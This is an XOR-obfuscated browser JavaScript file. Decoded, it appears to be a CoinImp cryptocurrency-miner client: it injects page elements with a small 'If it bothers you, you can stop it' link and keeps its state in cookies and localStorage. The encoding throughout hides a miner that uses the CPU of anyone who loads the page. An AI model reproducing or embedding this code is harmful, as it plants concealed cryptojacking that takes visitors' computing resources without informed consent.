\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0afO|H[\x19x\x7f\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0afO|H[\x19x\x7f\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv